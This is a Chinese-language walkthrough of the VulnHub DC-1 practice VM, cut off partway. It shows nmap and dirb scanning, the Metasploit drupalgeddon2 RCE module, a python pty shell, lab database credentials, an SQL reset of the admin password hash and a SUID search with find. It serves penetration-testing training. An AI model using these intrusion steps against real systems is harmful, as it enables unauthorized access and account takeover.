VulnHub-[DC-1-7]-系列通关手册
DC1-通关手册
DC系列的靶机是一个专门构建的易受攻击的实验室,总共有九个!目的是获得渗透测试领域的经验。
它的设计初学者是一个挑战,但是它的难易程度取决于您的技能和知识以及学习能力。
要成功完成此挑战,您需要具备Linux技能,熟悉Linux命令行以及具有基本渗透测试工具的经验,例如可以在Kali Linux或Parrot Security OS上找到的工具。
有多种获得根的方法,但是,我包括了一些标志,这些标志包含了初学者的线索。
总共有五个Flag,但是最终目标是在root的主目录中找到并读取该标志。您甚至不需要成为root用户即可执行此操作,但是,您将需要root特权。
根据您的技能水平,您可能可以跳过查找大多数这些标志并直接获得root资格。
学习到的知识
Drupal 7 CMS的RCE(Metasploit)
Drupal 7 的 Mysql 写入 SQL 添加后台管理员账号
find 命令 SUID 权限提升
信息搜集
拿到靶机后先对它端口进行扫描:
nmap -A -p- -T4 192.168.1.142

扫描出来结果发现它开放了 22(ssh)、80(http)、111(nfs共享)。
其中 http 的 web 使用的 CMS 是 Drupal 7。我们先从 web 下手吧:
http://192.168.1.142


在 web 页面上没有啥东西,尝试了一下弱口令无果,还是先对它进行扫描目录文件吧:
dirb http://192.168.1.142

扫描出来后发现有 robots.txt 文件,打开后是这样的:

我在翻了一些文件没有得到可利用的信息,只是知道它的版本好像是 7.x 版本。随后我搜索了一下有关于这个 CMS 的漏洞,看看能不能捡个漏:
searchsploit Drupal

从上图可知,它漏洞还是蛮多的,刚好有一个 RCE 可以用 Metasploit 来进行利用!随后我打开 MSF 搜索了一下它的利用模块,我使用的是这个模块(前面几个看了不能用):
exploit/unix/webapp/drupal_drupalgeddon2

之后设置 rhosts 开始攻击 exploit 得到一枚 shell:

看了看只是一个普通的网站权限,系统是 Linux 的 Debian 。
我先是用 MSF 的提权辅助模块来尝试看看能不能运气爆棚的鸡蛋里挑骨头找到一个提权模块:
run post/multi/recon/local_exploit_suggester

额,没有找到可以用来提权的模块,那么就算了~我还是先进它 shell 里面看看吧,只有打入敌人内部才能取敌将首级!进入到 shell 后先用 python 来得到一枚 sh 吧:
python -c 'import pty;pty.spawn("/bin/sh")
Flag1
我所在的目录是网站的绝对路径 /var/www,下面有一个 flag1.txt 文件,cat 查看文件后拿到第一个 flag,里面有作者给我们的提示:
Every good CMS needs a config file - and so do you.

翻译过来大概就是让我们找 CMS 的配置文件,这也是我们获取下一个flag的线索之一!
Flag2

得到线索后,我疯狂翻网站的目录找到了它的配置文件:
/var/www/sites/default/settings.php
查看文件后我们得到了Flag2,又得到了一个新线索:
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);

翻译过来大概的意思是告诉我们暴力用字典破解不是一个有效的方式,既然得到了配置文件,你能用这个配置文件来做什么?
Flag3
很明显了,这段提示下面就是一个数据库的配置信息,作者可能是要让我们进入到 Mysql 里面!
数据库名:'drupaldb',
用户名:'dbuser',
密码:'R0ck3t',

成功登陆到它的 Mysql 里面,我找到了一些账号和密码:

但是这玩意密码有哈希加密了的,我又连续查询了好多表才发现了 Flag3 的一丝线索:

它这里的 title 里有 flag3,但是里面没有提示信息!既然是在 title 上有 flag3 的线索,那么有可能是在网站的里面,也就是网站的后台里!
接着我重新写入了一段 SQL 语句,把管理员的密码给重置了:
具体可以看这篇文章:https://www.isfirst.net/drupal/drupal-reset-password

update users set pass='$S$DFLfuzfO9WDKAJcUHnNmhS9NwOD6MRj3pk00qEl4O7iNBD2X4n3v' where name='admin';
# 这段 sql 语句的意思是把 admin 的密码重置为 drupal ,因为它的 pass 加密是 password-hash.sh ,所以我们直接给他替换掉!

写入成功后,我们来到网站的登陆页面:http://192.168.1.142/user
admin:drupal

登陆进去后我们得到了 Flag3! 这个时候我们又得到了一个新线索:
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
大概的意思是让我们通过 -exec 命令来得到密码啥的!
Flag4
既然提示说要我们通过命令来得到密码,那么我首先是查看了 passwd 文件,发现了有关 flag4 的线索:

有一个 flag4 的用户,随后我来到了 flag4 的目录发现了 flag4.txt 文件!(saul文件是我之前玩靶机留下的,大家当作没有就好了)
打开之后呢得到了最后一个线索:
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?

翻译过来的意思大概是让我们以相同的方式来得到 root 目录下的 flag 。
Flag5
得到线索后我习惯性的 sudo -l 查看有没有什么命令可以让我提权的,但是它没有 sudo 这个命令:

额,有点打脑壳!借用朝阳冬泳怪鸽的话:我们遇到什么困难也不要怕,微笑着面对它!消除恐惧的最好办法就是面对恐惧!坚持,才是胜利。加油!奥利给!
别慌,抽根烟再好好想想!我又接着查看下,看它有没有 root 权限的文件,但是没有:
find / -perm -4000 2>/dev/null

接着我又查看了有没有 root 权限的 SUID 命令发现了这些:
find / -type f -perm -u=s 2>/dev/null
